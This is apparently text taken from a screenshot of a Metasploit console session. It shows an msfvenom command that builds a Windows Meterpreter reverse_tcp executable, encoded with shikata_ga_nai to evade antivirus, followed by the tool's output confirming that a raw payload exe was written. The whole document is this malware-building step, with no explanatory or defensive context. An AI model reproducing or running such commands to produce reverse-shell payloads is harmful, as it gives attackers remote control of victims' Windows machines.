 msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder shikata_ga_nai
shell.sh
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes